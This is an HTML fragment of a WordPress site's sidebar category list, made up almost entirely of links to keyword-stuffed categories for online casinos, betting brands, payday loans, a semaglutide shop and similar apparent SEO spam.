	<li class="cat-item cat-item-385"><a href="https://universprofessionnel.com/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://universprofessionnel.com/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://universprofessionnel.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://universprofessionnel.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://universprofessionnel.com/category/mostbet-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%b1%d0%b5%d0%b7-%d0%be%d0%b3%d1%80%d0%b0/">Mostbet официальное зеркало Доступ без ограничений &#8211; 613</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://universprofessionnel.com/category/mostbet-az90-bukmeker-ve-kazino-azerbaycanda-added-bonus-550-250f-289/">Mostbet-az90 Bukmeker Və Kazino Azərbaycanda Added Bonus 550+250f &#8211; 634</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://universprofessionnel.com/category/mostbet-az91-i%cc%87dman-mercleri-ve-giri-dinas-pemuda-olahraga-kebudayaan-dan-pariwisata-kabupaten-grobogan-publicinput-com-915/">Mostbet-az91: İdman Mərcləri Və Giri Dinas Pemuda Olahraga, Kebudayaan Dan Pariwisata Kabupaten Grobogan Publicinput Com &#8211; 232</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://universprofessionnel.com/category/mostbet-azerbaycan-casino/">mostbet-azerbaycan-casino</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://universprofessionnel.com/category/mostbet-azerbaycan-giris/">mostbet-azerbaycan-giris</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://universprofessionnel.com/category/mostbet-oyna/">mostbet-oyna</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://universprofessionnel.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://universprofessionnel.com/category/mostbet1/">mostbet1</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://universprofessionnel.com/category/mostbet2/">mostbet2</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://universprofessionnel.com/category/mqgtj3rxsd/">mqgtj3rxsd</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://universprofessionnel.com/category/natrue-label-de/">natrue-label.de</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://universprofessionnel.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://universprofessionnel.com/category/news2026/">news2026</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://universprofessionnel.com/category/no-deposit-bonus-casinos-keep-what-you-win-in-2024-871/">No Deposit Bonus Casinos » Keep What You Win In 2024 &#8211; 990</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://universprofessionnel.com/category/noticias-esportivas/">Noticias esportivas</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://universprofessionnel.com/category/nv-casino/">NV Casino</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://universprofessionnel.com/category/nv-casino-deutschland/">NV Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://universprofessionnel.com/category/nv-casino-schweiz-bewertungen-auf-trustpilot/">NV Casino Schweiz Bewertungen auf TrustPilot</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://universprofessionnel.com/category/official-website-of-the-game-aviator/">Official website of the game Aviator &#8211; officialgameaviator.com</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://universprofessionnel.com/category/offizielle-1xbet-website-in-deutschland/">Offizielle 1xbet-Website in Deutschland</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://universprofessionnel.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://universprofessionnel.com/category/omegle-cc/">Omegle cc</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://universprofessionnel.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://universprofessionnel.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://universprofessionnel.com/category/online-slots-for-real-money/">online-slots-for-real-money</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://universprofessionnel.com/category/onlinecasino1401/">onlinecasino1401</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://universprofessionnel.com/category/onlinecasinoslot12/">onlinecasinoslot12</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://universprofessionnel.com/category/onlinecasinoslot13/">onlinecasinoslot13</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://universprofessionnel.com/category/onlinecasinoslot14/">onlinecasinoslot14</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://universprofessionnel.com/category/onlinecasinoslot15/">onlinecasinoslot15</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://universprofessionnel.com/category/onlinecasinoslot16/">onlinecasinoslot16</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://universprofessionnel.com/category/onlinecasinoslot17/">onlinecasinoslot17</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://universprofessionnel.com/category/onlinecasinoslot18/">onlinecasinoslot18</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://universprofessionnel.com/category/onlinecasinoslot20/">onlinecasinoslot20</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://universprofessionnel.com/category/onlinecasinoslot21/">onlinecasinoslot21</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://universprofessionnel.com/category/onlinecasinoslot22/">onlinecasinoslot22</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://universprofessionnel.com/category/onlinecasinoslot23/">onlinecasinoslot23</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://universprofessionnel.com/category/onlinecasinoslot24/">onlinecasinoslot24</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://universprofessionnel.com/category/onlinecasinoslot25/">onlinecasinoslot25</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://universprofessionnel.com/category/onlinecasinoslot26/">onlinecasinoslot26</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://universprofessionnel.com/category/onlinecasinoslot27/">onlinecasinoslot27</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://universprofessionnel.com/category/onlinecasinoslot28/">onlinecasinoslot28</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://universprofessionnel.com/category/onlinecasinoslot29/">onlinecasinoslot29</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://universprofessionnel.com/category/onlinecasinoslot30/">onlinecasinoslot30</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://universprofessionnel.com/category/onlinecasinoslot31/">onlinecasinoslot31</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://universprofessionnel.com/category/onlinecasinoslot32/">onlinecasinoslot32</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://universprofessionnel.com/category/onlinemarriageregistration-com-x/">onlinemarriageregistration.com x</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://universprofessionnel.com/category/oynamaq-pin-up-az%c9%99rbaycan-r%c9%99smi-saytin-n%c9%99z%c9%99rd%c9%99n-kecirilm%c9%99si-15/">Oynamaq Pin Up Azərbaycan: rəsmi saytın nəzərdən keçirilməsi &#8211; 798</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://universprofessionnel.com/category/oyunu-sindirmaq-mumkundurmu-500/">oyunu sındırmaq mümkündürmü? &#8211; 759</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://universprofessionnel.com/category/oyunu-xinclamaq-mumkundurmu-205/">Oyunu Xinclamaq Mümkündürmü? &#8211; 332</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://universprofessionnel.com/category/ozwin-casino-100-free-spins-2025-australia-ear-to-ear-47/">Ozwin Casino 100 Free Spins 2024 Australia Ear To Ear &#8211; 930</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://universprofessionnel.com/category/ozwin-casino-no-deposit-bonus-codes-march-2025-responsible-gaming-reviews-530/">Ozwin Casino No Deposit Bonus Codes March 2023 Responsible Gaming Reviews &#8211; 893</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://universprofessionnel.com/category/ozwin-coin-chest-start-winning-500/">Ozwin Coin Chest Start Winning &#8211; 581</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://universprofessionnel.com/category/ozwin-online-casino-bonuses-no-deposit-procuring-amp-many-others-694/">Ozwin Online Casino Bonuses: No Deposit, Procuring &amp; Many Others &#8211; 99</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://universprofessionnel.com/category/ozwin-online-casino-evaluation-2024-play-together-with-reward-enjoy-totally-free-spins-2/">Ozwin Online Casino Evaluation 2024: Play Together With Reward, Enjoy Totally Free Spins! &#8211; 819</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://universprofessionnel.com/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://universprofessionnel.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://universprofessionnel.com/category/paribahis/">Paribahis</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://universprofessionnel.com/category/parimatch-india-official/">PariMatch India Official</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://universprofessionnel.com/category/parimatch-official/">PariMatch Official</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://universprofessionnel.com/category/partycasino-bonus-code-10e-165/">Partycasino Bonus Code 10€ 165</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://universprofessionnel.com/category/partycasino-bonus-code-10e-767/">Partycasino Bonus Code 10€ 767</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://universprofessionnel.com/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://universprofessionnel.com/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://universprofessionnel.com/category/pin-up/">Pin up</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://universprofessionnel.com/category/pin-up-306-casino-giris-qeydiyyat-bonuslar-yukle-501/">Pin Up 306 casino giriş qeydiyyat, bonuslar, yukle &#8211; 698</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://universprofessionnel.com/category/pin-up-aviator%ef%b8%8f-online-oyun-pin-up-n%c9%99z%c9%99rd%c9%99n-kecirilm%c9%99si-63/">Pin Up Aviator️ Online Oyun Pin Up Nəzərdən Keçirilməsi &#8211; 488</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://universprofessionnel.com/category/pin-up-az/">Pin UP AZ</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://universprofessionnel.com/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://universprofessionnel.com/category/pin-up-azerbaijan/">pin up azerbaijan</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://universprofessionnel.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://universprofessionnel.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://universprofessionnel.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://universprofessionnel.com/category/pin-up-casino-az-giris-v%c9%99-qeydiyyat-500-%c9%99-q%c9%99d%c9%99r-bonus-264/">Pin Up Casino AZ Giriş və Qeydiyyat 500-ə qədər bonus &#8211; 841</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://universprofessionnel.com/category/pin-up-casino-az-giris-v%c9%99-qeydiyyat-500-%c9%99-q%c9%99d%c9%99r-bonus-65/">Pin Up Casino AZ Giriş və Qeydiyyat 500-ə qədər bonus &#8211; 890</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://universprofessionnel.com/category/pin-up-casino-azerbaycan-pinup-cazino-az-pin-up-kazin-474/">Pin Up Casino Azerbaycan, Pinup Cazino Az Pin Up Kazin &#8211; 365</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://universprofessionnel.com/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://universprofessionnel.com/category/pin-up-online-az/">Pin UP Online AZ</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://universprofessionnel.com/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://universprofessionnel.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://universprofessionnel.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-763/">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 626</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://universprofessionnel.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-947/">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 995</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://universprofessionnel.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://universprofessionnel.com/category/pinco-casino-giris-292/">Pinco Casino Giris 292</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://universprofessionnel.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://universprofessionnel.com/category/pinup-casino/">PinUP Casino</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://universprofessionnel.com/category/play-croco-casino-292/">Play Croco Casino 292</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://universprofessionnel.com/category/play-croco-login-898/">Play Croco Login 898</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://universprofessionnel.com/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://universprofessionnel.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://universprofessionnel.com/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://universprofessionnel.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://universprofessionnel.com/category/prava-osi-hr/">prava-osi.hr</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://universprofessionnel.com/category/premier-bet/">Premier Bet</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://universprofessionnel.com/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://universprofessionnel.com/category/product-reviews-movie-reviews/">Product Reviews, Movie Reviews</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://universprofessionnel.com/category/promokod-mostbet-an-additional-benefit-8000-czk-vsechny-akce-sazkove-kancelare-521/">Promokód Mostbet An Additional Benefit 8000 Czk Všechny Akce Sázkové Kanceláře &#8211; 390</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://universprofessionnel.com/category/psiloritis-natural-park-gr/">psiloritis-natural-park.gr</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://universprofessionnel.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://universprofessionnel.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://universprofessionnel.com/category/queen777-casino-412/">Queen777 Casino 412</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://universprofessionnel.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://universprofessionnel.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://universprofessionnel.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://universprofessionnel.com/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://universprofessionnel.com/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://universprofessionnel.com/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://universprofessionnel.com/category/reference-education-language/">Reference &amp; Education, Language</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://universprofessionnel.com/category/reference-education-sociology/">Reference &amp; Education, Sociology</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://universprofessionnel.com/category/research-posts-392/">Research Posts &#8211; 672</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://universprofessionnel.com/category/review/">review</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://universprofessionnel.com/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://universprofessionnel.com/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://universprofessionnel.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://universprofessionnel.com/category/roobet-official-website/">Roobet Official WebSite</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://universprofessionnel.com/category/roobetitaly-it/">roobetitaly.it</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://universprofessionnel.com/category/selahaudio/">selahaudio</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://universprofessionnel.com/category/self-improvement-attraction/">Self Improvement, Attraction</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://universprofessionnel.com/category/self-improvement-happiness/">Self Improvement, Happiness</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://universprofessionnel.com/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://universprofessionnel.com/category/semaglutide-online/">Semaglutide Online</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://universprofessionnel.com/category/siti-ufficiali-del-bookmaker-roobet-in-italia/">Siti ufficiali del bookmaker Roobet in Italia &#8211; roobetitaly.com e roobetitaly.it</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://universprofessionnel.com/category/siti-scommesse2/">siti-scommesse2</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://universprofessionnel.com/category/skmonobrand/">skmonobrand</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://universprofessionnel.com/category/sky-bet-tournament-top-goalscorer-tips-joel-piroe-can-easily-fire-leeds-to-the-premier-league-487/">Sky Bet Tournament Top Goalscorer Tips: Joel Piroe Can Easily Fire Leeds To The Premier League &#8211; 1</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://universprofessionnel.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://universprofessionnel.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://universprofessionnel.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://universprofessionnel.com/category/slottica-10-euro-bonus-prywatnoesc-odpowiedzialna-gra-568/">Slottica 10 Euro Bonus Prywatność Odpowiedzialna Gra &#8211; 372</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://universprofessionnel.com/category/slottica-16-slottica-logowanie-191/">Slottica 16 Slottica Logowanie &#8211; 179</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://universprofessionnel.com/category/slottica-21-minimum-70-pln-756/">Slottica 21 Minimum 70 Pln &#8211; 918</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://universprofessionnel.com/category/slottica-27-kryptowaluty-bitcoin-708/">Slottica 27 Kryptowaluty Bitcoin &#8211; 436</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://universprofessionnel.com/category/slottica-50-freispiele-aktivieren-wolf-moon-840/">Slottica 50 Freispiele Aktivieren Wolf Moon &#8211; 990</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://universprofessionnel.com/category/slottica-aviator-predictor-live-casino-promo-232/">Slottica Aviator Predictor Live Casino Promo &#8211; 705</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://universprofessionnel.com/category/slottica-bahis-casino-22bet-307/">Slottica Bahis Casino 22bet &#8211; 187</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://universprofessionnel.com/category/slottica-best-game-sorte-cada-133/">Slottica Best Game Sorte Cada &#8211; 471</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://universprofessionnel.com/category/slottica-bonus-bez-depozytu-2025-mastercard-skrill-neteller-804/">Slottica Bonus Bez Depozytu 2022 Mastercard Skrill Neteller &#8211; 247</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://universprofessionnel.com/category/slottica-bonus-za-rejestracje-dodatkowe-esrodki-876/">Slottica Bonus Za Rejestrację Dodatkowe Środki &#8211; 451</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://universprofessionnel.com/category/slottica-casino-app-best-live-casino-sites-538/">Slottica Casino App Best Live Casino Sites &#8211; 904</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://universprofessionnel.com/category/slottica-casino-brasil-voodoo-dreams-live-casino-6/">Slottica Casino Brasil Voodoo Dreams Live Casino &#8211; 329</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://universprofessionnel.com/category/slottica-casino-kod-promocyjny-best-indian-online-casino-979/">Slottica Casino Kod Promocyjny Best Indian Online Casino &#8211; 797</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://universprofessionnel.com/category/slottica-casino-no-brasil-%ef%b8%8f50-rodadas-gratis%ef%b8%8f-analise-completa-580/">Slottica Casino No Brasil ️50 Rodadas Grátis️ Análise Completa &#8211; 844</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://universprofessionnel.com/category/slottica-casino-polska-bonusy-oraz-gry-na-ciebie-czekaja-925/">Slottica Casino Polska Bonusy Oraz Gry Na Ciebie Czekają! &#8211; 747</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://universprofessionnel.com/category/slottica-casino-review-canada-best-payout-online-casino-australia-582/">Slottica Casino Review Canada Best Payout Online Casino Australia &#8211; 79</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://universprofessionnel.com/category/slottica-cassino-best-canadian-cashback-casino-sites-488/">Slottica Cassino Best Canadian Cashback Casino Sites &#8211; 666</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://universprofessionnel.com/category/slottica-chile-nok-zar-847/">Slottica Chile Nok Zar &#8211; 851</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://universprofessionnel.com/category/slottica-free-bonus-best-online-casino-slots-ireland-780/">Slottica Free Bonus Best Online Casino Slots Ireland &#8211; 880</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://universprofessionnel.com/category/slottica-kasyno-minimalny-depozyt-best-casino-greece-977/">Slottica Kasyno Minimalny Depozyt Best Casino Greece &#8211; 477</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://universprofessionnel.com/category/slottica-live-chat-udzial-w-turnieju-414/">Slottica Live Chat Udział W Turnieju &#8211; 698</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://universprofessionnel.com/category/slottica-login-385/">Slottica Login 385</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://universprofessionnel.com/category/slottica-no-deposit-bonus-prywatnoesc-odpowiedzialna-292/">Slottica No Deposit Bonus Prywatność Odpowiedzialna &#8211; 602</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://universprofessionnel.com/category/slottica-online-casino-indaxis-com-wplaty-darmowe-327/">Slottica Online Casino Indaxis.Com Wpłaty Darmowe &#8211; 735</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://universprofessionnel.com/category/slottica-online-casino-review-best-visa-electron-casino-804/">Slottica Online Casino Review Best Visa Electron Casino &#8211; 322</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://universprofessionnel.com/category/slottica-opinie-best-online-casino-affiliate-program-582/">Slottica Opinie Best Online Casino Affiliate Program &#8211; 303</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://universprofessionnel.com/category/slottica-opinie-polskich-graczy-648/">Slottica Opinie Polskich Graczy &#8211; 927</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://universprofessionnel.com/category/slottica-usuwanie-konta-coes-dla-siebie-361/">Slottica Usuwanie Konta Coś Dla Siebie &#8211; 448</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://universprofessionnel.com/category/slottica-withdrawal-times-best-australian-online-casino-fast-payout-954/">Slottica Withdrawal Times Best Australian Online Casino Fast Payout &#8211; 394</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://universprofessionnel.com/category/slottica-zatoceni-zdarma-bedzie-jeszcze-bardziej-ekscytujaca-481/">Slottica Zatočení Zdarma Będzie Jeszcze Bardziej Ekscytująca &#8211; 787</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://universprofessionnel.com/category/slottica-zatoceni-zdarma-gry-stolowe-924/">Slottica Zatočení Zdarma Gry Stołowe &#8211; 723</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://universprofessionnel.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://universprofessionnel.com/category/society-relationships/">Society, Relationships</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://universprofessionnel.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://universprofessionnel.com/category/software-development-3/">Software development</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://universprofessionnel.com/category/space-interiors-it/">space-interiors.it</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://universprofessionnel.com/category/spain/">spain</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://universprofessionnel.com/category/spel/">Spel</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://universprofessionnel.com/category/spellen/">spellen</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://universprofessionnel.com/category/sportaza-casino/">Sportaza Casino</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://universprofessionnel.com/category/stake-casino-deutschland/">Stake Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://universprofessionnel.com/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://universprofessionnel.com/category/sushi-17/">sushi 17</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://universprofessionnel.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://universprofessionnel.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://universprofessionnel.com/category/t3-19264-a/">T3_19264_a</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://universprofessionnel.com/category/television/">Television</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://universprofessionnel.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://universprofessionnel.com/category/t%c9%99yyar%c9%99-oyunu-1win-1win-aviator-game-559/">Təyyarə oyunu 1win 1win Aviator game &#8211; 538</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://universprofessionnel.com/category/the-5-best-buffets-in-las-vegas-in-2024-891/">The 5 Best Buffets in Las Vegas in 2024 &#8211; 473</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://universprofessionnel.com/category/toasthawaiibar-de/">toasthawaiibar.de</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://universprofessionnel.com/category/travel-leisure-boating/">Travel &amp; Leisure, Boating</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://universprofessionnel.com/category/travel-leisure-destinations/">Travel &amp; Leisure, Destinations</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://universprofessionnel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://universprofessionnel.com/category/unibet-official/">Unibet Official</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://universprofessionnel.com/category/unibet-osterreich/">Unibet Österreich</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://universprofessionnel.com/category/unibet-schweiz/">Unibet Schweiz</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://universprofessionnel.com/category/up-x/">Up X</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://universprofessionnel.com/category/up-x-casino/">UP X Casino</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://universprofessionnel.com/category/usasexguide-cc/">usasexguide cc</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://universprofessionnel.com/category/vavada-casino-schweiz/">Vavada Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://universprofessionnel.com/category/vegasino-bonus-188/">Vegasino Bonus 188</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://universprofessionnel.com/category/vehicles-boats/">Vehicles, Boats</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://universprofessionnel.com/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://universprofessionnel.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://universprofessionnel.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://universprofessionnel.com/category/verde-casino-romania/">verde casino romania</a>
</li>
